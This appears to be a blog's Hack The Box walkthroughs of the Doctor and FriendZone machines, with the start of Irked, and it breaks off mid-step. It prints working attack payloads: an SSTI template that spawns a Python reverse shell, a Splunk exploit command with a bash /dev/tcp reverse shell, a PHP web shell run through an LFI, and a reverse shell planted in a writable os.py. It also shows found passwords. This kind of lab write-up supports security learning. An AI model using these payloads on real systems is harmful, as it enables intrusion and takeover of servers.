{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.2\",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}

After browsing to the archive page, the payload was triggered and got a reverse shell.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.209] 46040
bash: cannot set terminal process group (823): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ id
id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
This process was quite difficult for someone new to SSTI and required lots of trial and error to get code execution. For anyone reading this, I basically just read the HackTricks article from start to end, trying different payloads. I think I created about 20 accounts on the web application trying to get a shell! Try harder I guess?!
Privesc: web to shaun
Started running linpeas in the background for some automated enumeration. The first thing I noticed was that the web user was in a group called adm.
User & Groups: uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
There are a few users in the box with a shell, but it seems like elevating to shaun would be the most likely next step. Mainly because shaun has the user flag in their home directory.
[+] Users with console
root:x:0:0:root:/root:/bin/bash
shaun:x:1002:1002:shaun,,,:/home/shaun:/bin/bash
splunk:x:1003:1003:Splunk Server:/opt/splunkforwarder:/bin/bash
web:x:1001:1001:,,,:/home/web:/bin/bash
I tried dumping the Splunkd password file, but we do not have access.
cat /opt/splunkforwarder/etc/passwd
cat: /opt/splunkforwarder/etc/passwd: Permission denied
I didn’t find much else in the linpeas output. So I started to look at all the files that have adm as the group.
# Find all files with adm group ownership
find / -group adm 2>/dev/null
# Exclude files in /proc
find / -group adm 2>/dev/null | grep -v proc
There were a bunch of log files in the results. I stated doing some more searching for some keywords such as shaun and password.
find / -group adm -exec grep 'shaun' {} \; 2>/dev/null
find / -group adm -exec grep 'password' {} \; 2>/dev/null
After a while I found that the /var/log/apache2/backup file has an interesting entry from a user who attempted to reset their password. Looks like the user entered their password into the form, instead of their email!
/var/log/apache2/backup:74:10.10.14.4 - - [05/Sep/2020:11:17:34 +2000] "POST /reset_password?email=Guitar123" 500 453 "http://doctor.htb/reset_password"
With this password, tried switching to the shaun user.
web@doctor:~$ su - shaun
su - shaun
Password: Guitar123
id
uid=1002(shaun) gid=1002(shaun) groups=1002(shaun)
wc -c /home/shaun/user.txt
33 /home/shaun/user.txt
Success! Got the user flag. I also tried to SSH into the machine by specifying the shaun user and the password we got. However, got denied… which is interesting. Turns out that shaun is denied access via SSH in the config file: DenyUsers shaun. This was probably a good idea from the machine creator, as the Guitar123 password was in rockyou.
Privesc: shaun to root
Started running linpeas in the background while having a look around the system. One of the first things of interested I noted was the Splunkd service was running as root.
root 1134 0.1 2.1 257468 86816 ? Sl 21:24 0:05 splunkd -p 8089 start
At the start of this machine, I had a feeling that this service would have a purpose, but needed credentials to perform any sort of attack. I navigated to the web application and tried logging in with the only credentials we had: shaun:Guitar123.
https://10.10.10.209:8089/services
And we have access to a bunch more options. I had a read of the HackTricks article on Splunk LPE and Persistence which outlined how to use a Python tool, named SplunkWhisperer2, to get remote code execution.
I cloned the project repo:
git clone https://github.com/cnotin/SplunkWhisperer2.git
This tool requires a lot of arguments, but the most important is the payload. The HackTricks article had a couple examples that added a root user. Since Splunkd was running as root on this machine, I decided to use a simple Bash reverse shell as the payload.
python3 PySplunkWhisperer2_remote.py --host 10.10.10.209 --port 8089 --lhost 10.10.14.2 --lport 9002 --username shaun --password Guitar123 --payload "bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'"
The executed the tool.
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpxtqyxmqy.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.2:9002/
10.10.10.209 - - [26/Sep/2021 09:39:35] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!

Press RETURN to cleanup
Made sure to have a netcat listener, and got a connection back as the root user.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.209] 57702
bash: cannot set terminal process group (1136): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@doctor:/# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Take time to read. I almost missed
doctors.htband I read it asdoctor.htb - Been a while since I didn’t do a decent enumeration on a machine, but made a few mistakes on this machine. Enumerate!
Useful Resources
FriendZone: 10.10.10.123
Hints
- This machine requires a lot of enumeration - if something doesn’t seem to be possible, move on!
- Find some hostnames then try a zone transfer to find some more hostnames
- Look for an LFI and upload files via a file sharing service to get a foothold
- Lateral movement to a user is about finding reused creds
- Privesc to root involves some Python library manipulation
nmap
Starting with the usual nmap scan. Interesting ports:
21/tcp  open  ftp         vsftpd 3.0.3
22/tcp  open  ssh         OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
53/tcp  open  domain      ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
80/tcp  open  http        Apache httpd 2.4.29 ((Ubuntu))
139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open  ssl/http    Apache httpd 2.4.29
445/tcp open  netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
There were lots of ports open on this machine. A machine like this made me create a more flexible, faster enumeration strategy - looking through ports and amalgamating information.
21: Recon
Started by checking for anonymous access on FTP.
└─$ ftp 10.10.10.123
Connected to 10.10.10.123.
220 (vsFTPd 3.0.3)
Name (10.10.10.123:thomas): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
I have seen the vsftpd software in a bunch of different CTFs and know that version 3.0.3 is not vulnerable. Moving on, while remembering that if we get some creds, we could check this service.
22: Recon
Looks like an Ubuntu Bionic (18.04) system based on the SSH banner. Doesn’t look like anything else going on here. If we get creds, we could come back and try to get remote access.
80: Recon
Port 80 has a basic website.
There is a hostname leak of friendzoneportal.red and an email leak of info@friendzoneportal.red. Added this hostname to my /etc/hosts file, but the hostname goes to the same website. Had a look at the robots.txt file and got trolled.

Ran a gobuster on the website and got back wordpress, which was also a rabbit hole - as it returned an empty directory listing.

Since there was not much else to do on this port, moved on to port 443.
443: Recon
The website on port 443 did not display a page and returned a 404.
When viewing the SSL cert, got a hostname leak of friendzone.red and an email of haha@friendzone.red. Once again, added these to my /etc/hosts/ file.
When visiting https://friendzoneportal.red/ (the hostname from port 80), got a meme.
When visiting https://friendzone.red/ (the hostname from the SSL cert), got another meme.
But, this time there is some useful information in the webpage source.

Browsing to the location in the hint (https://friendzone.red/js/js/) we get an actual hint… for once on this machine!

Having a look at the source, there is an interesting comment:
<p>Testing some functions !</p><p>I'am trying not to break things !</p>MmhHYklaMXVieDE2MzI2MDc0NDNGNHpFNmRLYUZz
<!-- dont stare too much , you will be smashed ! , it's all about times and zones ! -->
Ran another gobuster on port 443, but didn’t get anything useful in the results. Tried decoding the message in the /js file, but couldn’t find how it was encoded.
139 and 445: Recon
Moved on to SMB that was running on ports 139 and 445. Started by running a nmap scan with the smb-enum-* scripts to get a high-level overview of what was running. Also ran the usual enum4linux tool. Then run a new tool that I found the other day, a Python project called enum4linux-ng - which seems like an excellent replacement.
There are a couple of shares available when connecting using no creds.
└─$ smbclient --no-pass -L //10.10.10.123

        Sharename       Type      Comment
        ---------       ----      -------
        print$          Disk      Printer Drivers
        Files           Disk      FriendZone Samba Server Files /etc/Files
        general         Disk      FriendZone Samba Server Files
        Development     Disk      FriendZone Samba Server Files
        IPC$            IPC       IPC Service (FriendZone server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
Here is a summary of the shares:
Files: Access deniedgeneral: One file namedcreds.txt- `Development: Empty directory
The contents of creds.txt were:
creds for the admin THING:

admin:WORKWORKHhallelujah@#
Some of the comments on the share are interesting, as they point to file system locations. Might be useful later.
53: Recon
We have a couple of hostnames, and port 53 is open. It makes sense to try some zone transfers to try to discover some more hostnames.
└─$ dig axfr friendzoneportal.red @10.10.10.123

; <<>> DiG 9.16.15-Debian <<>> axfr friendzoneportal.red @10.10.10.123
;; global options: +cmd
friendzoneportal.red.   604800  IN      SOA     localhost. root.localhost. 2 604800 86400 2419200 604800
friendzoneportal.red.   604800  IN      AAAA    ::1
friendzoneportal.red.   604800  IN      NS      localhost.
friendzoneportal.red.   604800  IN      A       127.0.0.1
admin.friendzoneportal.red. 604800 IN   A       127.0.0.1
files.friendzoneportal.red. 604800 IN   A       127.0.0.1
imports.friendzoneportal.red. 604800 IN A       127.0.0.1
vpn.friendzoneportal.red. 604800 IN     A       127.0.0.1
friendzoneportal.red.   604800  IN      SOA     localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 32 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Sun Sep 26 11:22:13 NZDT 2021
;; XFR size: 9 records (messages 1, bytes 309)
└─$ dig axfr friendzone.red @10.10.10.123

; <<>> DiG 9.16.15-Debian <<>> axfr friendzone.red @10.10.10.123
;; global options: +cmd
friendzone.red.         604800  IN      SOA     localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red.         604800  IN      AAAA    ::1
friendzone.red.         604800  IN      NS      localhost.
friendzone.red.         604800  IN      A       127.0.0.1
administrator1.friendzone.red. 604800 IN A      127.0.0.1
hr.friendzone.red.      604800  IN      A       127.0.0.1
uploads.friendzone.red. 604800  IN      A       127.0.0.1
friendzone.red.         604800  IN      SOA     localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 44 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Sun Sep 26 11:22:07 NZDT 2021
;; XFR size: 8 records (messages 1, bytes 289)
Like the rest of this machine, there was a lot of information. In this case a lot of additional hostnames. I added them all to my /etc/hosts file.
friendzoneportal.red friendzone.red admin.friendzoneportal.red files.friendzoneportal.red imports.friendzoneportal.red vpn.friendzoneportal.red administrator1.friendzone.red hr.friendzone.red uploads.friendzone.red
Thought I would make a table to try to keep track of what each hostname did when accessing it via HTTP or HTTPS.
| Hostname | Description |
|---|---|
| http://admin.friendzoneportal.red | Same site as 10.10.10.123 |
| http://files.friendzoneportal.red | Same site as 10.10.10.123 |
| http://imports.friendzoneportal.red | Same site as 10.10.10.123 |
| http://vpn.friendzoneportal.red | Same site as 10.10.10.123 |
| http://administrator1.friendzone.red | Same site as 10.10.10.123 |
| http://hr.friendzone.red | Same site as 10.10.10.123 |
| http://uploads.friendzone.red | Same site as 10.10.10.123 |
| https://admin.friendzoneportal.red | Admin panel |
| https://files.friendzoneportal.red | Not Found |
| https://imports.friendzoneportal.red | Not Found |
| https://vpn.friendzoneportal.red | Not Found |
| https://administrator1.friendzone.red | Admin panel |
| https://hr.friendzone.red | Not Found |
| https://uploads.friendzone.red | File upload |
Out of all the new hostnames, found three of interest that had a new page or app. The admin.friendzoneportal.red hostname directs to a PHP admin login.
I used the creds from samba, but got an error that this was not the actual admin portal, and there was another one!

The file upload feature seems to upload files to the website, but I am not sure where the files are uploaded and if this uploads files!

The other admin portal was via the adminsitrator1.friendzone.red hostname.

Again, used the creds from samba and was able to log in. There was a message displayed after the valid login:
Login Done ! visit /dashboard.php

This dashboard seems interesting. The page states that it was designed by a “beginner php developer” - which indicates that it may be exploitable.
Getting a Foothold via LFI
The dashboard.php page has some interesting information in the page contents… an example of the parameters needed to display an image.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=timestamp
There is a decent hint in the pagename parameter. From the name, it seems like the purpose is to include a file (page) into the web app. The default is timestamp. I requested the timestamp.php file and got a 200 OK response. So it exists on the server. The parameter on the dashboard.php must append a .php extension to whatever is supplied, which is important information. We cannot request other files, such as /etc/passwd, as the code would append a .php extension and it would not be found.
Started by trying to view the web app source code using the PHP filter trick.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=login
The page included a base64 string of the login.php page, which we can copy out and decode.
echo -n "PD9waHAKCgokdXNlcm5hbWUgPSAkX1BPU1RbInVzZXJuYW1lIl07CiRwYXNzd29yZCA9ICRfUE9TVFsicGFzc3dvcmQiXTsKCi8vZWNobyAkdXNlcm5hbWUgPT09ICJhZG1pbiI7Ci8vZWNobyBzdHJjbXAoJHVzZXJuYW1lLCJhZG1pbiIpOwoKaWYgKCR1c2VybmFtZT09PSJhZG1pbiIgYW5kICRwYXNzd29yZD09PSJXT1JLV09SS0hoYWxsZWx1amFoQCMiKXsKCnNldGNvb2tpZSgiRnJpZW5kWm9uZUF1dGgiLCAiZTc3NDlkMGY0YjRkYTVkMDNlNmU5MTk2ZmQxZDE4ZjEiLCB0aW1lKCkgKyAoODY0MDAgKiAzMCkpOyAvLyA4NjQwMCA9IDEgZGF5CgplY2hvICJMb2dpbiBEb25lICEgdmlzaXQgL2Rhc2hib2FyZC5waHAiOwp9ZWxzZXsKZWNobyAiV3JvbmcgISI7Cn0KCgoKPz4K" | base64 -d
This is interesting, but we are very limited, as only PHP files can be used with this method. After a break and some pondering, I thought the way forward was to upload a PHP file to the server and get this LFI to execute it. We had one set of creds that we could test on FTP or SMB to try upload files. We need a couple of things for this to work:
- Creds to log in to FTP or SSH
- Knowledge of where the file will be uploaded
- A PHP file with code we want to execute
Started by creating a flexible PHP file to accept a parameter for code execution.
echo '<?php system($_REQUEST["cmd"]) ?>' > cmd.php
I tried the creds on FTP, but they didn’t work. Then started looking at SMB. After looking at the nmap scan results, I realized I could do an upload without creds.
|   account_used: guest
|   \\10.10.10.123\Development:
|     Type: STYPE_DISKTREE
|     Comment: FriendZone Samba Server Files
|     Users: 0
|     Max Users: <unlimited>
|     Path: C:\etc\Development
|     Anonymous access: READ/WRITE
|     Current user access: READ/WRITE
Uploading to this directory will put it in /etc/Development/cmd.php. We can tell this from the comments in the other SMB shares and the path in the nmap output.
└─$ smbclient --no-pass //10.10.10.123/Development
Try "help" to get a list of possible commands.
smb: \> put cmd.php
putting file cmd.php as \cmd.php (0.3 kb/s) (average 0.3 kb/s)
From here, can add the path of the PHP file to the LFI we already have.
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/cmd?cmd=id
At this point, intercepted the request in Burp and used the usual Bash reverse shell.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.123] 52206
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 04:12:36 up  3:52,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Success! A shell as www-data.
Privesc: www-data to friend
Had a poke around the system manually. So far, this box seemed like a logical series of puzzles, which I find easier to solve with manual enumeration. I noticed that there was a MySQL configuration file in the www directory.
www-data@FriendZone:/var/www$ cat mysql_data.conf
for development process this is the mysql creds for user friend

db_user=friend

db_pass=Agpyu12!0.213$

db_name=FZ
Looking at the users on the system with a shell, there is a user named friend. This correlates to the db_user in the MySQL file.
www-data@FriendZone:/var/www$ cat /etc/passwd | grep -v nologin
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
friend:x:1000:1000:friend,,,:/home/friend:/bin/bash
Seemed likely that this could be the user password. So tried using SSH to log in.
└─$ ssh friend@10.10.10.123
friend@10.10.10.123's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-36-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

You have mail.
Last login: Thu Jan 24 01:20:15 2019 from 10.10.14.3
friend@FriendZone:~$ id
uid=1000(friend) gid=1000(friend) groups=1000(friend),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
friend@FriendZone:~$ wc -c user.txt
33 user.txt
Success! The user flag.
Privesc: friend to root
Started running linpeas in the background for this privesc. The first interesting thing I found was that friend was in the adm group.
User & Groups: uid=1000(friend) gid=1000(friend) groups=1000(friend),4(adm),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
Looked for files with adm group ownership, but didn’t find anything interesting. After going through more of the linpeas output, found that the os.pyc file was owned and writable as the friend user.
friend@FriendZone:/usr/lib/python2.7$ ls -lisa | grep os.py
282643  28 -rwxrwxrwx  1 root   root    25910 Jan 15  2019 os.py
262202  28 -rw-rw-r--  1 friend friend  25583 Jan 15  2019 os.pyc
After looking at the os files, it was evident that the os.py file was writeable by anyone - which contrasts to most of the other Python library files which were only writeable by root. With the ability to modify this file, we still need to find a Python script that root was running. I rechecked for cron entries and didn’t find anything. Then tried using pspy on the system.
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
After getting the latest pspy version, uploaded it to the target server, and gave it execution permissions.
chmod u+x pspy64
./pspy64
Got some interesting results after waiting about 5 minutes.
2021/09/29 22:36:01 CMD: UID=0    PID=2964   | /bin/sh -c /opt/server_admin/reporter.py
2021/09/29 22:36:01 CMD: UID=0    PID=2963   | /bin/sh -c /opt/server_admin/reporter.py
2021/09/29 22:36:01 CMD: UID=0    PID=2962   | /usr/sbin/CRON -f
2021/09/29 22:38:01 CMD: UID=0    PID=2967   | /bin/sh -c /opt/server_admin/reporter.py
2021/09/29 22:38:01 CMD: UID=0    PID=2966   | /bin/sh -c /opt/server_admin/reporter.py
2021/09/29 22:38:01 CMD: UID=0    PID=2965   | /usr/sbin/CRON -f
The /opt/server_admin/reporter.py script does an import os statement which uses the file that we can edit. We can see it is run with UID=0 or root. Coincidence?!
#!/usr/bin/python

import os

to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"

print "[+] Trying to send email to %s"%to_address

#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''

#os.system(command)

# I need to edit the script later
# Sam ~ python developer
So what we want to do is edit the os.py file so that it has some malicious code. Then wait for the reporter.py to be executed, which is every 2 minutes.
I did a simple hacky solution and added a reverse shell to the end of the os.py script.
import sys,socket,os,pty
s=socket.socket()
s.connect(("10.10.14.2,9001))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")
Instead of waiting 2 minutes to check my syntax, I ran the script as the friend user to check it worked.
python /opt/server_admin/reporter.py
This gave a shell back to my netcat listener as the friend user. I canceled that shell, and started another netcat listener, and waiting for a couple of minutes.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.123] 59146
# id
id
uid=0(root) gid=0(root) groups=0(root)
# wc -c /root/root.txt
wc -c /root/root.txt
33 /root/root.txt
Done!
Lessons Learned
- Quick enumeration is hard… notes and tool logs are the best when trying to move fast
Useful Resources
Irked: 10.10.10.117
Hints
- Getting a foothold requires finding an old school chat service and finding a well-known exploit
- Privesc to another account involves finding a hidden file with hints about steganography
- Privesc to root is about finding a SUID binary, then determining how it works to get code execution
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp  open  ssh     OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp  open  http    Apache httpd 2.4.10 ((Debian))
111/tcp open  rpcbind 2-4 (RPC #100000)
The SSH version number leads me to believe that we have a Debian Jessie target that is also running a webserver on port 80 and RPC on port 111.
80: Recon
After looking at port 80 in a web browser we only see an image of an anguished face and a note that IRC is almost working!
The web page code doesn’t give much else away.
<img src=irked.jpg>
<br>
<b><center>IRC is almost working!</b></center>
Tried running the usual gobuster to find some hidden directories, but nothing was returned. Since the website stated that IRC was almost working, it makes sense to run a full port scan to see if any IRC ports are open.
nmap -p- -oA logs/nmap-all 10.10.10.117
And the results find an IRC port open on 6697.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-18 10:49 NZST
Nmap scan report for 10.10.10.117
Host is up (0.032s latency).
Not shown: 65528 closed ports
PORT      STATE SERVICE
22/tcp    open  ssh
80/tcp    open  http
111/tcp   open  rpcbind
6697/tcp  open  ircs-u
8067/tcp  open  infi-async
44875/tcp open  unknown
65534/tcp open  unknown
6697: Recon
Sine port 6697 looks interesting, ran a service scan against that single port.
nmap -sV --script irc-botnet-channels,irc-info,irc-unrealircd-backdoor -p 194,6660-7000 irked.htb
And we can see that the UnrealIRCd service is running.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-18 11:01 NZST
Nmap scan report for irked.htb (10.10.10.117)
Host is up (0.031s latency).
Not shown: 341 closed ports
PORT     STATE SERVICE VERSION
6697/tcp open  irc     UnrealIRCd
| irc-botnet-channels:
|_  ERROR: Closing Link: [10.10.14.7] (Throttled: Reconnecting too fast) -Email djmardov@irked.htb for more information.
Since we have an open IRC server, we can attempt to anonymously connect to it and attempt to extract some information. I haven’t done much IRC testing before so had a look at the HackTricks Pentesting IRC article. Seems like we can try to connect to the server using netcat and issue some commands. Started by connecting.
nc -nv 10.10.10.117 6697
Then specified a random user and nickname.
